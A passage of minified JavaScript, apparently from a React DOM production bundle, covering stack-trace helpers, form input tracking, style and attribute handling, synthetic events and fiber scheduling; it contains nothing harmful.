t=n.stack.trim().match(/\n( *(at )?)/);tu=t&&t[1]||"",bd=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+tu+e+bd}var nu=!1;function au(e,t){if(!e||nu)return"";nu=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var a={DetermineComponentFrameRoot:function(){try{if(t){var H=function(){throw Error()};if(Object.defineProperty(H.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(H,[])}catch(N){var C=N}Reflect.construct(e,[],H)}else{try{H.call()}catch(N){C=N}e.call(H.prototype)}}else{try{throw Error()}catch(N){C=N}(H=e())&&typeof H.catch=="function"&&H.catch(function(){})}}catch(N){if(N&&C&&typeof N.stack=="string")return[N.stack,C.stack]}return[null,null]}};a.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var u=Object.getOwnPropertyDescriptor(a.DetermineComponentFrameRoot,"name");u&&u.configurable&&Object.defineProperty(a.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var o=a.DetermineComponentFrameRoot(),d=o[0],v=o[1];if(d&&v){var b=d.split(`
`),M=v.split(`
`);for(u=a=0;a<b.length&&!b[a].includes("DetermineComponentFrameRoot");)a++;for(;u<M.length&&!M[u].includes("DetermineComponentFrameRoot");)u++;if(a===b.length||u===M.length)for(a=b.length-1,u=M.length-1;1<=a&&0<=u&&b[a]!==M[u];)u--;for(;1<=a&&0<=u;a--,u--)if(b[a]!==M[u]){if(a!==1||u!==1)do if(a--,u--,0>u||b[a]!==M[u]){var L=`
`+b[a].replace(" at new "," at ");return e.displayName&&L.includes("<anonymous>")&&(L=L.replace("<anonymous>",e.displayName)),L}while(1<=a&&0<=u);break}}}finally{nu=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?Sa(n):""}function x1(e){switch(e.tag){case 26:case 27:case 5:return Sa(e.type);case 16:return Sa("Lazy");case 13:return Sa("Suspense");case 19:return Sa("SuspenseList");case 0:case 15:return au(e.type,!1);case 11:return au(e.type.render,!1);case 1:return au(e.type,!0);case 31:return Sa("Activity");default:return""}}function Sd(e){try{var t="";do t+=x1(e),e=e.return;while(e);return t}catch(n){return`
Error generating stack: `+n.message+`
`+n.stack}}function Tt(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Td(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function w1(e){var t=Td(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),a=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var u=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return u.call(this)},set:function(d){a=""+d,o.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return a},setValue:function(d){a=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Li(e){e._valueTracker||(e._valueTracker=w1(e))}function Ed(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),a="";return e&&(a=Td(e)?e.checked?"true":"false":e.value),e=a,e!==n?(t.setValue(e),!0):!1}function Ui(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}var A1=/[\n"\\]/g;function Et(e){return e.replace(A1,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function lu(e,t,n,a,u,o,d,v){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?e.type=d:e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+Tt(t)):e.value!==""+Tt(t)&&(e.value=""+Tt(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?iu(e,d,Tt(t)):n!=null?iu(e,d,Tt(n)):a!=null&&e.removeAttribute("value"),u==null&&o!=null&&(e.defaultChecked=!!o),u!=null&&(e.checked=u&&typeof u!="function"&&typeof u!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?e.name=""+Tt(v):e.removeAttribute("name")}function xd(e,t,n,a,u,o,d,v){if(o!=null&&typeof o!="function"&&typeof o!="symbol"&&typeof o!="boolean"&&(e.type=o),t!=null||n!=null){if(!(o!=="submit"&&o!=="reset"||t!=null))return;n=n!=null?""+Tt(n):"",t=t!=null?""+Tt(t):n,v||t===e.value||(e.value=t),e.defaultValue=t}a=a??u,a=typeof a!="function"&&typeof a!="symbol"&&!!a,e.checked=v?e.checked:!!a,e.defaultChecked=!!a,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(e.name=d)}function iu(e,t,n){t==="number"&&Ui(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Ta(e,t,n,a){if(e=e.options,t){t={};for(var u=0;u<n.length;u++)t["$"+n[u]]=!0;for(n=0;n<e.length;n++)u=t.hasOwnProperty("$"+e[n].value),e[n].selected!==u&&(e[n].selected=u),u&&a&&(e[n].defaultSelected=!0)}else{for(n=""+Tt(n),t=null,u=0;u<e.length;u++){if(e[u].value===n){e[u].selected=!0,a&&(e[u].defaultSelected=!0);return}t!==null||e[u].disabled||(t=e[u])}t!==null&&(t.selected=!0)}}function wd(e,t,n){if(t!=null&&(t=""+Tt(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+Tt(n):""}function Ad(e,t,n,a){if(t==null){if(a!=null){if(n!=null)throw Error(s(92));if(Ee(a)){if(1<a.length)throw Error(s(93));a=a[0]}n=a}n==null&&(n=""),t=n}n=Tt(t),e.defaultValue=n,a=e.textContent,a===n&&a!==""&&a!==null&&(e.value=a)}function Ea(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var O1=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function Od(e,t,n){var a=t.indexOf("--")===0;n==null||typeof n=="boolean"||n===""?a?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":a?e.setProperty(t,n):typeof n!="number"||n===0||O1.has(t)?t==="float"?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function Md(e,t,n){if(t!=null&&typeof t!="object")throw Error(s(62));if(e=e.style,n!=null){for(var a in n)!n.hasOwnProperty(a)||t!=null&&t.hasOwnProperty(a)||(a.indexOf("--")===0?e.setProperty(a,""):a==="float"?e.cssFloat="":e[a]="");for(var u in t)a=t[u],t.hasOwnProperty(u)&&n[u]!==a&&Od(e,u,a)}else for(var o in t)t.hasOwnProperty(o)&&Od(e,o,t[o])}function su(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var M1=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),z1=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Hi(e){return z1.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var ru=null;function uu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var xa=null,wa=null;function zd(e){var t=va(e);if(t&&(e=t.stateNode)){var n=e[lt]||null;e:switch(e=t.stateNode,t.type){case"input":if(lu(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+Et(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var a=n[t];if(a!==e&&a.form===e.form){var u=a[lt]||null;if(!u)throw Error(s(90));lu(a,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name)}}for(t=0;t<n.length;t++)a=n[t],a.form===e.form&&Ed(a)}break e;case"textarea":wd(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&Ta(e,!!n.multiple,t,!1)}}}var ou=!1;function _d(e,t,n){if(ou)return e(t,n);ou=!0;try{var a=e(t);return a}finally{if(ou=!1,(xa!==null||wa!==null)&&(Ts(),xa&&(t=xa,e=wa,wa=xa=null,zd(t),e)))for(t=0;t<e.length;t++)zd(e[t])}}function gl(e,t){var n=e.stateNode;if(n===null)return null;var a=n[lt]||null;if(a===null)return null;n=a[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(a=!a.disabled)||(e=e.type,a=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!a;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(s(231,t,typeof n));return n}var Jt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fu=!1;if(Jt)try{var vl={};Object.defineProperty(vl,"passive",{get:function(){fu=!0}}),window.addEventListener("test",vl,vl),window.removeEventListener("test",vl,vl)}catch{fu=!1}var bn=null,cu=null,Bi=null;function Cd(){if(Bi)return Bi;var e,t=cu,n=t.length,a,u="value"in bn?bn.value:bn.textContent,o=u.length;for(e=0;e<n&&t[e]===u[e];e++);var d=n-e;for(a=1;a<=d&&t[n-a]===u[o-a];a++);return Bi=u.slice(e,1<a?1-a:void 0)}function Gi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Yi(){return!0}function Dd(){return!1}function it(e){function t(n,a,u,o,d){this._reactName=n,this._targetInst=u,this.type=a,this.nativeEvent=o,this.target=d,this.currentTarget=null;for(var v in e)e.hasOwnProperty(v)&&(n=e[v],this[v]=n?n(o):o[v]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Yi:Dd,this.isPropagationStopped=Dd,this}return y(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Yi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Yi)},persist:function(){},isPersistent:Yi}),t}var Kn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ji=it(Kn),yl=y({},Kn,{view:0,detail:0}),_1=it(yl),du,mu,bl,qi=y({},yl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:hu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bl&&(bl&&e.type==="mousemove"?(du=e.screenX-bl.screenX,mu=e.screenY-bl.screenY):mu=du=0,bl=e),du)},movementY:function(e){return"movementY"in e?e.movementY:mu}}),Nd=it(qi),C1=y({},qi,{dataTransfer:0}),D1=it(C1),N1=y({},yl,{relatedTarget:0}),pu=it(N1),R1=y({},Kn,{animationName:0,elapsedTime:0,pseudoElement:0}),L1=it(R1),U1=y({},Kn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),H1=it(U1),B1=y({},Kn,{data:0}),Rd=it(B1),G1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Y1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function q1(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=j1[e])?!!t[e]:!1}function hu(){return q1}var V1=y({},yl,{key:function(e){if(e.key){var t=G1[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Y1[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:hu,charCode:function(e){return e.type==="keypress"?Gi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),X1=it(V1),Q1=y({},qi,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ld=it(Q1),Z1=y({},yl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:hu}),k1=it(Z1),K1=y({},Kn,{propertyName:0,elapsedTime:0,pseudoElement:0}),P1=it(K1),J1=y({},qi,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),F1=it(J1),I1=y({},Kn,{newState:0,oldState:0}),W1=it(I1),$1=[9,13,27,32],gu=Jt&&"CompositionEvent"in window,Sl=null;Jt&&"documentMode"in document&&(Sl=document.documentMode);var eb=Jt&&"TextEvent"in window&&!Sl,Ud=Jt&&(!gu||Sl&&8<Sl&&11>=Sl),Hd=" ",Bd=!1;function Gd(e,t){switch(e){case"keyup":return $1.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yd(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Aa=!1;function tb(e,t){switch(e){case"compositionend":return Yd(t);case"keypress":return t.which!==32?null:(Bd=!0,Hd);case"textInput":return e=t.data,e===Hd&&Bd?null:e;default:return null}}function nb(e,t){if(Aa)return e==="compositionend"||!gu&&Gd(e,t)?(e=Cd(),Bi=cu=bn=null,Aa=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ud&&t.locale!=="ko"?null:t.data;default:return null}}var ab={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ab[e.type]:t==="textarea"}function qd(e,t,n,a){xa?wa?wa.push(a):wa=[a]:xa=a,t=Ms(t,"onChange"),0<t.length&&(n=new ji("onChange","change",null,n,a),e.push({event:n,listeners:t}))}var Tl=null,El=null;function lb(e){Th(e,0)}function Vi(e){var t=hl(e);if(Ed(t))return e}function Vd(e,t){if(e==="change")return t}var Xd=!1;if(Jt){var vu;if(Jt){var yu="oninput"in document;if(!yu){var Qd=document.createElement("div");Qd.setAttribute("oninput","return;"),yu=typeof Qd.oninput=="function"}vu=yu}else vu=!1;Xd=vu&&(!document.documentMode||9<document.documentMode)}function Zd(){Tl&&(Tl.detachEvent("onpropertychange",kd),El=Tl=null)}function kd(e){if(e.propertyName==="value"&&Vi(El)){var t=[];qd(t,El,e,uu(e)),_d(lb,t)}}function ib(e,t,n){e==="focusin"?(Zd(),Tl=t,El=n,Tl.attachEvent("onpropertychange",kd)):e==="focusout"&&Zd()}function sb(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vi(El)}function rb(e,t){if(e==="click")return Vi(t)}function ub(e,t){if(e==="input"||e==="change")return Vi(t)}function ob(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var pt=typeof Object.is=="function"?Object.is:ob;function xl(e,t){if(pt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(a=0;a<n.length;a++){var u=n[a];if(!Kr.call(t,u)||!pt(e[u],t[u]))return!1}return!0}function Kd(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pd(e,t){var n=Kd(e);e=0;for(var a;n;){if(n.nodeType===3){if(a=e+n.textContent.length,e<=t&&a>=t)return{node:n,offset:t-e};e=a}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Kd(n)}}function Jd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Fd(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=Ui(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Ui(e.document)}return t}function bu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var fb=Jt&&"documentMode"in document&&11>=document.documentMode,Oa=null,Su=null,wl=null,Tu=!1;function Id(e,t,n){var a=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Tu||Oa==null||Oa!==Ui(a)||(a=Oa,"selectionStart"in a&&bu(a)?a={start:a.selectionStart,end:a.selectionEnd}:(a=(a.ownerDocument&&a.ownerDocument.defaultView||window).getSelection(),a={anchorNode:a.anchorNode,anchorOffset:a.anchorOffset,focusNode:a.focusNode,focusOffset:a.focusOffset}),wl&&xl(wl,a)||(wl=a,a=Ms(Su,"onSelect"),0<a.length&&(t=new ji("onSelect","select",null,t,n),e.push({event:t,listeners:a}),t.target=Oa)))}function Pn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ma={animationend:Pn("Animation","AnimationEnd"),animationiteration:Pn("Animation","AnimationIteration"),animationstart:Pn("Animation","AnimationStart"),transitionrun:Pn("Transition","TransitionRun"),transitionstart:Pn("Transition","TransitionStart"),transitioncancel:Pn("Transition","TransitionCancel"),transitionend:Pn("Transition","TransitionEnd")},Eu={},Wd={};Jt&&(Wd=document.createElement("div").style,"AnimationEvent"in window||(delete Ma.animationend.animation,delete Ma.animationiteration.animation,delete Ma.animationstart.animation),"TransitionEvent"in window||delete Ma.transitionend.transition);function Jn(e){if(Eu[e])return Eu[e];if(!Ma[e])return e;var t=Ma[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Wd)return Eu[e]=t[n];return e}var $d=Jn("animationend"),em=Jn("animationiteration"),tm=Jn("animationstart"),cb=Jn("transitionrun"),db=Jn("transitionstart"),mb=Jn("transitioncancel"),nm=Jn("transitionend"),am=new Map,xu="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");xu.push("scrollEnd");function Ct(e,t){am.set(e,t),kn(t,[e])}var lm=new WeakMap;function xt(e,t){if(typeof e=="object"&&e!==null){var n=lm.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Sd(t)},lm.set(e,t),t)}return{value:e,source:t,stack:Sd(t)}}var wt=[],za=0,wu=0;function Xi(){for(var e=za,t=wu=za=0;t<e;){var n=wt[t];wt[t++]=null;var a=wt[t];wt[t++]=null;var u=wt[t];wt[t++]=null;var o=wt[t];if(wt[t++]=null,a!==null&&u!==null){var d=a.pending;d===null?u.next=u:(u.next=d.next,d.next=u),a.pending=u}o!==0&&im(n,u,o)}}function Qi(e,t,n,a){wt[za++]=e,wt[za++]=t,wt[za++]=n,wt[za++]=a,wu|=a,e.lanes|=a,e=e.alternate,e!==null&&(e.lanes|=a)}function Au(e,t,n,a){return Qi(e,t,n,a),Zi(e)}function _a(e,t){return Qi(e,null,null,t),Zi(e)}function im(e,t,n){e.lanes|=n;var a=e.alternate;a!==null&&(a.lanes|=n);for(var u=!1,o=e.return;o!==null;)o.childLanes|=n,a=o.alternate,a!==null&&(a.childLanes|=n),o.tag===22&&(e=o.stateNode,e===null||e._visibility&1||(u=!0)),e=o,o=o.return;return e.tag===3?(o=e.stateNode,u&&t!==null&&(u=31-mt(n),e=o.hiddenUpdates,a=e[u],a===null?e[u]=[t]:a.push(t),t.lane=n|536870912),o):null}function Zi(e){if(50<Jl)throw Jl=0,No=null,Error(s(185));for(var t=e.return;t!==null;)e=t,t=e.return;return e.tag===3?e.stateNode:null}var Ca={};function pb(e,t,n,a){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=a,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ht(e,t,n,a){return new pb(e,t,n,a)}function Ou(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ft(e,t){var n=e.alternate;return n===null?(n=ht(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&65011712,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function sm(e,t){e.flags&=65011714;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function ki(e,t,n,a,u,o){var d=0;if(a=e,typeof e=="function")Ou(e)&&(d=1);else if(typeof e=="string")d=gS(e,n,ie.current)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case K:return e=ht(31,n,t,u),e.elementType=K,e.lanes=o,e;case w:return Fn(n.children,u,o,t);case R:d=8,u|=24;break;case q:return e=ht(12,n,t,u|2),e.elementType=q,e.lanes=o,e;case B:return e=ht(13,n,t,u),e.elementType=B,e.lanes=o,e;case ne:return e=ht(19,n,t,u),e.elementType=ne,e.lanes=o,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case _:case Y:d=10;break e;case G:d=9;break e;case Z:d=11;break e;case $:d=14;break e;case F:d=16,a=null;break e}d=29,n=Error(s(130,e===null?"null":typeof e,"")),a=null}return t=ht(d,n,t,u),t.elementType=e,t.type=a,t.lanes=o,t}function Fn(e,t,n,a){return e=ht(7,e,a,t),e.lanes=n,e}function Mu(e,t,n){return e=ht(6,e,null,t),e.lanes=n,e}function zu(e,t,n){return t=ht(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var Da=[],Na=0,Ki=null,Pi=0,At=[],Ot=0,In=null,It=1,Wt="";function Wn(e,t){Da[Na++]=Pi,Da[Na++]=Ki,Ki=e,Pi=t}function rm(e,t,n){At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,In=e;var a=It;e=Wt;var u=32-mt(a)-1;a&=~(1<<u),n+=1;var o=32-mt(t)+u;if(30<o){var d=u-u%5;o=(a&(1<<d)-1).toString(32),a>>=d,u-=d,It=1<<32-mt(t)+u|n<<u|a,Wt=o+e}else It=1<<o|n<<u|a,Wt=e}function _u(e){e.return!==null&&(Wn(e,1),rm(e,1,0))}function Cu(e){for(;e===Ki;)Ki=Da[--Na],Da[Na]=null,Pi=Da[--Na],Da[Na]=null;for(;e===In;)In=At[--Ot],At[Ot]=null,Wt=At[--Ot],At[Ot]=null,It=At[--Ot],At[Ot]=null}var at=null,Le=null,Se=!1,$n=null,Yt=!1,Du=Error(s(519));function ea(e){var t=Error(s(418,""));throw Ml(xt(t,e)),Du}function um(e){var 